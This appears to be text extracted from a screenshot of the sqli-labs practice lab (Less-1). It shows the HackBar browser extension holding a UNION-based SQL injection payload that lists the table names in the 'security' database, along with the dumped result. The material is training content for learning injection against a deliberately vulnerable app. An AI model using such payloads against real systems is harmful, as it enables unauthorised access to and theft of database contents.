 Welcome    Dhakkan
ArrayYour Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/sqli-labs-master/Less-1/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security' --+